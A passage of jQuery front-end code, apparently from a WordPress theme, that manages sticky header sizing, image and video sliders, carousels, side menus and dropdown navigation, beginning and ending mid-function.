                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            if(min_header_height_sticky - logo_height > 0){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(min_header_height_sticky);
            }
            //  logo part - end //
        }else{
            if($j('header.page_header').hasClass('sticky')){
                $j('header').removeClass('sticky_animate');
                $j('header').removeClass('sticky');
                $j('.content').css('padding-top','0px');

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            setMargingsForLeftAndRightMenu();

            // logo part - start //
            if(!$j('header.page_header').hasClass('centered_logo')){
                if(header_height - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(header_height);
                }
            }else{
                $j('.q_logo a').height(logo_height);
                $j('.q_logo img').height('auto');
            }
            $j('.q_logo a img').css('height','100%');
            // logo part - end //
        }
    }
}

function setMargingsForLeftAndRightMenu(){
    "use strict";

    if($j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('header.page_header').hasClass('left_right_margin_set')){
        var logo_width = $j('.q_logo a img').width()/2;
        if($scroll === 0 && logo_width !== 0){
            $j('header.page_header').addClass('left_right_margin_set');
        }
        $j('.logo_wrapper').width(logo_width*2);
        $j('nav.main_menu.left_side > ul > li:last-child').css('margin-right',logo_width);
        $j('nav.main_menu.right_side > ul > li:first-child').css('margin-left',logo_width);
    }
}

/*
 **	Calculating logo size on smaller screens
 */
function logoSizeOnSmallScreens() { 
"use strict"; 
    var headerHeight=$j('.page_header').outerHeight(); 
        headerHeight - logo_height > 0 ? $j(".q_logo a").height(logo_height) : $j(".q_logo a").height(headerHeight), 
    $j(".q_logo a img").css("height", "100%"), 
    $j("header.page_header").removeClass("sticky_animate sticky"), 
    $j(".content").css("padding-top", "0px") 
}

/*
 **	Initialize Qode Slider
 */
var default_header_style;
function initQodeSlider(){
    "use strict";

    var image_regex = /url\(["']?([^'")]+)['"]?\)/;
    default_header_style = "";
    if($j('header.page_header').hasClass('light')){ default_header_style = 'light';}
    if($j('header.page_header').hasClass('dark')){ default_header_style = 'dark';}

    if($j('.carousel').length){
        $j('.carousel').each(function(){
            var $this = $j(this);
            var mobile_header;

            var paspartu_amount_with_top = $j('.paspartu_top').length > 0 ? Math.round($window_width*paspartu_width ) : 0;
            var paspartu_amount_with_bottom = $j('.paspartu_bottom').length > 0 ? Math.round($window_width*paspartu_width) : 0;

            if($this.hasClass('full_screen')){

                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $j(window).resize(function() {
                    var mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                    $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                    $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                });
            }else if($this.hasClass('responsive_height')){
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                var $def_height = $this.data('height');

                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px', 'display': 'block'});
                var slider_height = $def_height;
                if($window_width > 1600){
                    var slider_height = $def_height;
                }else if($window_width <= 1600 && $window_width > 1300){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1300 && $window_width > 1000){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1000 && $window_width > 768){
                    var slider_height = $def_height * 0.55;
                }else if($window_width <= 768){
                    var slider_height = $def_height * 1;
                }

                $this.css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': (slider_height) + 'px'});

                $j(window).resize(function() {

                    if($window_width > 1600){
                        var slider_height = $def_height;
                    }else if($window_width <= 1600 && $window_width > 1300){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1300 && $window_width > 1000){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1000 && $window_width > 768){
                        var slider_height = $def_height * 0.55;
                    }else if($window_width <= 768){
                        var slider_height = $def_height * 1;
                    }

                    $this.css({'height': (slider_height) + 'px'});
                    $this.find('.item').css({'height': (slider_height) + 'px'});
                });
            }else {
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header) + 'px', 'display': 'block'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
            }

            if($j('body:not(.boxed):not(.vertical_menu_transparency)').hasClass('vertical_menu_enabled') && $j(window).width() > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                $j(window).resize(function() {
                    if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                    } else {
                        $this.find('.carousel-inner').css('width','100%');
                    }
                });
            }

            $j(window).scroll(function() {
                if($scroll > $j(window).height() && $j(window).width() > 1000){
                    $this.find('.carousel-inner, .carousel-indicators, button').hide();
                }else{
                    $this.find('.carousel-inner, .carousel-indicators, button').show();
                }
            });

            var $slide_animation = $this.data('slide_animation');
            if($slide_animation === ""){
                $slide_animation = 6000;
            }

            // function for setting prev/next numbers on arrows
            var all_items_count = $j('div.item').length;
            function setPrevNextNumbers(curr_item, all_items_count){
                if(curr_item == 1){
                    $this.find('.left.carousel-control .prev').html(all_items_count);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }else if(curr_item == all_items_count){
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(1);
                }else{
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }
            }

            function initSlider(){
                //set active class on first item
                $this.find('.carousel-inner .item:first-child').addClass('active');
                checkSliderForHeaderStyle($j('.carousel .active'), $this.hasClass('header_effect'));

                if($this.hasClass('slider_thumbs')){
                    // initial state of prev/next numbers
                    setPrevNextNumbers(1, all_items_count);

                    //set prev and next thumb on load
                    if($this.find('.active').next('div').find('.image').length){
                        src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                        next_image = new Image();
                        next_image.src = src[1];
                    }else{
                        next_image = $this.find('.active').next('div').find('> .video').clone();
                        next_image.find('.video-overlay').remove();
                        next_image.find('.video-wrap').width(170).height(95);
                        next_image.find('.mejs-container').width(170).height(95);
                        next_image.find('video').width(170).height(95);
                    }
                    $this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');

                    if($this.find('.carousel-inner .item:last-child .image').length){
                        src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                        prev_image = new Image();
                        prev_image.src = src[1];
                    }else{
                        prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                        prev_image.find('.video-overlay').remove();
                        prev_image.find('.video-wrap').width(170).height(95);
                        prev_image.find('.mejs-container').width(170).height(95);
                        prev_image.find('video').width(170).height(95);
                    }
                    $this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old');
                }

                if($this.hasClass('q_auto_start')){
                    $this.carousel({
                        interval: $slide_animation,
                        pause: false
                    });
                } else {
                    $this.carousel({
                        interval: 0,
                        pause: false
                    });
                }
                if($this.find('.item video').length){
                    initVideoBackgroundSize();
                }
            }

            if($j('html').hasClass('touch')){
                if($this.find('.item:first-child .mobile-video-image').length > 0){
                    src = image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
                else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            } else {
                if($this.find('.item:first-child video').length > 0){
                    $this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){
                        $j('.qode_slider_preloader').fadeOut(500);
                        initSlider();
                    });
                }else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            }

            $this.on('slide.bs.carousel', function () {
                $this.addClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(800,0);
            });
            $this.on('slid.bs.carousel', function () {
                $this.removeClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(0,1);

                if($this.hasClass('slider_thumbs')){
                    var curr_item = $j('div.item').index($j('div.item.active')[0]) + 1;
                    setPrevNextNumbers(curr_item, all_items_count);

                    // prev thumb
                    if($this.find('.active').prev('div.item').length){
                        if($this.find('.active').prev('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.active').prev('div').find('> .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:last-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
                    }

                    // next thumb
                    if($this.find('.active').next('div.item').length){
                        if($this.find('.active').next('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.active').next('div').find('> .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }

                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:first-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.carousel-inner .item:first-child > .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }
                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
                    }
                }
            });

            $this.swipe( {
                swipeLeft: function(event, direction, distance, duration, fingerCount){ $this.carousel('next'); },
                swipeRight: function(event, direction, distance, duration, fingerCount){ $this.carousel('prev'); },
                threshold:20
            });

        });

        if($j('.carousel').data('parallax') == 'yes'){
            if ($j('.no-touch .carousel').length) {
                skrollr_slider = skrollr.init({
                    edgeStrategy: 'set',
                    smoothScrolling: true,
                    forceHeight: false
                });
                skrollr_slider.refresh();
            }
        }
    }
}

function checkSliderForHeaderStyle($this, header_effect){
    "use strict";

    var slide_header_style = "";
    if($this.hasClass('light')){ slide_header_style = 'light';}
    if($this.hasClass('dark')){ slide_header_style = 'dark';}

    if( slide_header_style !== ""){
        if(header_effect){
            $j('header.page_header').removeClass('dark light').addClass(slide_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style);
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style);
    }else{
        if(header_effect) {
            if(default_header_style !== '') {
                $j('header.page_header').removeClass('dark light').addClass(default_header_style);
                $j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style);
            }
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style);
    }
}

/*
 ** Set heights for qode carousel and portfolio slider
 */
function calculateHeights(){
    if($j('.portfolio_slides').length){
        $j('.portfolio_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'}); //3 is because of the white line bellow the slider
        });
    }

    if($j('.qode_carousels .slides').length){
        $j('.qode_carousels .slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()) + 'px'});
        });
    }
}

/*
 ** Init Qode Carousel
 */
function initQodeCarousel(){
    "use strict";

    if($j('.qode_carousels:not(.carousel_owl)').length){
        $j('.qode_carousels:not(.carousel_owl)').each(function(){
            var instance = this;

            var number_of_items;
            var items_number_set;
            var fullWidth  = (!($j(this).parents('.grid_section').length == 1) && ($j(this).parents('.page-template-full_width').length == 1)) ? true : false;
            if(typeof $j(this).data('number_of_items') !== 'undefined') {
                number_of_items = $j(this).data('number_of_items');
                items_number_set = true;
            }
            else {
                number_of_items = 5;
                items_number_set = false;
            }

            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 216 : 380;

            var itemWidthTemp;

            if (fullWidth) {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 660;
                        break;
                    case 4:
                        itemWidthTemp = 500;
                        break;
                    case 5:
                        itemWidthTemp = 380;
                        break;
                    default:
                        itemWidthTemp = 380;

                        break;
                }
            }
            else {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 380;
                        break;
                    case 4:
                        itemWidthTemp = 275;
                        break;
                    case 5:
                        itemWidthTemp = 216;
                        break;
                    default:
                        itemWidthTemp = 216;

                        break;
                }
            }

            itemWidth = (items_number_set) ? itemWidthTemp : itemWidth;

            $j(this).find('.slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll : {
                    items           : 1,
                    duration        : 1000,
                    pauseOnHover    : false
                },
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: number_of_items
                    }
                },
                auto: true,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }

            }).animate({'opacity': 1},1000);
        });
        calculateHeights();
    }
}


/*
 **	Init portfolio owl slider
 */
function intCarouselOWLSlider(){
    "use strict";

    if ($j('.qode_carousels.carousel_owl').length) {
        $j('.qode_carousels.carousel_owl').each(function () {

            var navigation = false;
            if (typeof $j(this).data('enable-navigation') !== 'undefined' && $j(this).data('enable-navigation') === 'yes') {
                navigation = true;
            }

            $j(this).find('.slides').owlCarousel({
                center: true,
                loop: true,
                margin: 0,
                nav: navigation,
                video: true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplaySpeed:1000,
                autoplayHoverPause:true,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        stagePadding: 0
                    },
                    600: {
                        items: 2,
                        stagePadding: 50
                    },
                    1100: {
                        items: 3,
                        stagePadding: 100
                    },
                    1500: {
                        items: 3,
                        stagePadding: 200
                    }
                }
            }).animate({'opacity': 1}, 600);
        });
    }
}

/*
 ** Init Portfolio Slider
 */
function initPortfolioSlider(){
    "use strict";

    if($j('.portfolio_slider').length){

        $j('.portfolio_slider').each(function(){
            var maxItems = ($j(this).parents('.grid_section').length == 1) ? 3 : 'auto';
            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 353 : 500;

            $j('.portfolio_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: false,
                mousewheel: true,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.portfolio_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
 **	Opening side menu on "menu button" click
 */
var current_scroll;
function initSideMenu() {
    "use strict";


    if ($j('body').hasClass('side_area_uncovered')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();
            $j('.side_menu').css({'right': '0'});
            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j('.side_menu').css({'visibility': 'visible'});
                $j(this).addClass('opened');
                $j('body').addClass('right_side_menu_opened');
                current_scroll = $j(window).scrollTop();

                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('right_side_menu_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                        var hide_side_menu = setTimeout(function () {
                            $j('.side_menu').css({'visibility': 'hidden'});
                            clearTimeout(hide_side_menu);
                        }, 400);
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('right_side_menu_opened');
                var hide_side_menu = setTimeout(function () {
                    $j('.side_menu').css({'visibility': 'hidden'});
                    clearTimeout(hide_side_menu);
                }, 400);
            }
        });
    }

    if ($j('body').hasClass('side_area_over_content')) {

        $j('.wrapper').prepend('<div class="cover"/>');

        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j(this).addClass('opened');
                $j('body').addClass('side_area_uncovered_opened');

                $j(' .wrapper .cover').click(function () {
                    $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                    $j('body').removeClass('side_area_uncovered_opened');
                    $j('.side_menu_button_wrapper a').removeClass('opened');
                });
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('side_area_uncovered_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_area_uncovered_opened');
            }
        });

    }

    if ($j('body').hasClass('side_area_slide_with_content')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('side_menu_open');
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function() {

                    if(Math.abs($scroll - current_scroll) > 400){
                        $j('body').removeClass('side_menu_open');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            }else{//hamburger icon has class open on its click
                $j('body').removeClass('side_menu_open');


                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');

            }

            e.stopPropagation();
            $j('.wrapper').click(function() {
                e.preventDefault();
                $j('body').removeClass('side_menu_open');
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');
            });
        });
    }

}

function setDropDownMenuPosition(){
    "use strict";

    var menu_items = $j(".drop_down > ul > li.narrow");
    menu_items.each( function(i) {

        var browser_width = $j(window).width()-16; // 16 is width of scroll bar
        var boxed_layout = 1150; // boxed layout width
        var menu_item_position = $j(menu_items[i]).offset().left;
        var sub_menu_width = $j(menu_items[i]).find('.second .inner ul').width();
        var menu_item_from_left = 0;
        if($j('body').hasClass('boxed')){
            menu_item_from_left = boxed_layout - (menu_item_position - (browser_width - boxed_layout)/2) + 24; // 24 is right padding between menu elements
        } else {
            menu_item_from_left = browser_width - menu_item_position + 24; // 24 is right padding between menu elements
        }

        var sub_menu_from_left;

        if($j(menu_items[i]).find('li.sub').length > 0){
            sub_menu_from_left = menu_item_from_left - sub_menu_width;
        }

        if(menu_item_from_left < sub_menu_width || sub_menu_from_left < sub_menu_width){
            $j(menu_items[i]).find('.second').addClass('right');
            $j(menu_items[i]).find('.second .inner ul').addClass('right');
        }
    });
}

function initDropDownMenu(){
    "use strict";

    var menu_items = $j('.drop_down > ul > li');

    menu_items.each( function(i) {
        if ($j(menu_items[i]).find('.second').length > 0) {
            if($j(menu_items[i]).hasClass('wide')){
                var dropdown = $j(this).find('.inner > ul');
                var dropdownPadding = parseInt(dropdown.css('padding-left').slice(0, -2)) + parseInt(dropdown.css('padding-right').slice(0, -2));

                if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                    $j(this).find('.second').css('left',0);
                }

                var tallest = 0;
                $j(this).find('.second > .inner > ul > li').each(function() {
                    var thisHeight = $j(this).height();
                    if(thisHeight > tallest) {
                        tallest = thisHeight;
                    }
                });

                $j(this).find('.second > .inner > ul > li').height(tallest);

                var row_number;
                if($j(this).find('.second > .inner > ul > li').length > 4){
                    row_number = 4;
                }else{
                    row_number = $j(this).find('.second > .inner > ul > li').length;
                }

                var width = row_number*($j(this).find('.second > .inner > ul > li').outerWidth());
                $j(this).find('.second > .inner > ul').width(width);
                if(!$j(this).hasClass('wide_background')) {
                    if (!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')) {
                        var left_position = ($j(window).width() - 2 * ($j(window).width() - $j(this).find('.second').offset().left)) / 2 + (width + dropdownPadding) / 2;
                        $j(this).find('.second').css('left', -left_position);
                    }
                } else{
                    if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                        var left_position = $j(this).find('.second').offset().left;
                        $j(this).find('.second').css('left',-left_position);
                        $j(this).find('.second').css('width',$j(window).width());
                    }
                }
            }

            if(!menu_dropdown_height_set){
                $j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
                $j(menu_items[i]).find('.second').height(0);
            }

            if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                $j(menu_items[i]).on("touchstart mouseenter",function(){
                    $j(menu_items[i]).find('.second').css({'height': $j(menu_items[i]).data('original_height'), 'overflow': 'visible', 'visibility': 'visible', 'opacity': '1'});
                }).on("mouseleave", function(){
                    $j(menu_items[i]).find('.second').css({'height': '0px','overflow': 'hidden', 'visivility': 'hidden', 'opacity': '0'});
                });

            }else{

                if($j('.drop_down.animate_height ').length){
                    $j(menu_items[i]).mouseenter(function() {
                        $j(menu_items[i]).find('.second').css({
                            'visibility': 'visible',
                            'height': '0px',
                            'opacity': '0'
                        });
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': $j(menu_items[i]).data('original_height'),
                            opacity: 1
                        }, 300, function() {
                            $j(menu_items[i]).find('.second').css('overflow', 'visible');
                        });

                    }).mouseleave(function() {
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': '0px'
                        }, 0, function() {
                            $j(menu_items[i]).find('.second').css({
                                'overflow': 'hidden',
                                'visibility': 'hidden'
                            });
                        });
                    });

                }else{
                    var config = {
                        interval: 0,
                        over: function(){
                            setTimeout(function() {
                                $j(menu_items[i]).find('.second').addClass('drop_down_start');
                                $j(menu_items[i]).find('.second').stop().css({'height': $j(menu_items[i]).data('original_height')});
                            }, 150);
                        },
                        timeout: 150,
                        out: function(){
                            $j(menu_items[i]).find('.second').stop().css({'height': '0px'});
                            $j(menu_items[i]).find('.second').removeClass('drop_down_start');
                        }
                    };
                    $j(menu_items[i]).hoverIntent(config);
                }


            }
        }
    });
    $j('.drop_down ul li.wide ul li a').on('click',function(){
        var $this = $j(this);
        setTimeout(function() {
            $this.mouseleave();
        }, 500);

    });

    menu_dropdown_height_set = true;
}

/*
 **	Vertical menu toggle dropdown
 */
function initVerticalMenuToggle(){
    "use strict";

    if($j('.no-touch .vertical_menu').hasClass('vm_click_event')){
        //show dropdown on menu item click, no link available on menu item click if it has dropdown

        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li > a');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li a');

        menu_items.each( function(i) {
            if($j(menu_items[i]).parent().hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;

                $j(menu_items[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current-menu-ancestor')) {

                        $j('.no-touch .vertical_menu_toggle > ul > li').removeClass('open current-menu-ancestor');
                        $j('.no-touch .vertical_menu_toggle > ul > li').find('.second').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('.second').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('.second').slideUp('fast', function () {
                            $j(this).parent().removeClass('current-menu-ancestor');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).parent().hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current_page_parent')) {
                        $j('.no-touch .vertical_menu_toggle ul li ul li').removeClass('open current_page_parent');
                        $j('.no-touch .vertical_menu_toggle ul li ul li').find('ul').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('ul').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('ul').slideUp('fast', function () {
                            $j(this).parent().removeClass('current_page_parent');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });
    } else {
        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li');

        menu_items.each( function(i) {
            if($j(menu_items[i]).hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;
                $j(menu_items[i]).hoverIntent({
                    over: function() {
                        $j(menu_items[i]).addClass('open');
                        $j(menu_items[i]).find('.second').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });

                    },
                    out: function() {
                        //if(!$j(menu_items[i]).hasClass('active')){
                        $j(menu_items[i]).removeClass('open');
                        $j(menu_items[i]).find('.second').slideUp(subitems_number*40, 'easeInOutSine');
                        //}
                    },
                    timeout: 1000
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).hoverIntent({
                    over: function() {
                        $j(menu_items_2[i]).addClass('open');
                        $j(menu_items_2[i]).find('ul').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    },
                    out: function() {
                        $j(menu_items_2[i]).removeClass('open');
                        $j(menu_items_2[i]).find('ul').slideUp(subitems_number*40, 'easeInOutSine');
                    },
                    timeout: 1000
                });
            }
        });
    }
}

/*
 **	Show/Hide Vertical menu for mobile
 */
function initVerticalMobileMenu(){
    "use strict";

    //register tap / click event for main menu item plus icon
    $j('.touch .vertical_menu_toggle > ul > li.has_sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('div.second').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').removeClass('open');
            $j(this).next('div.second').slideUp(200);
        } else {
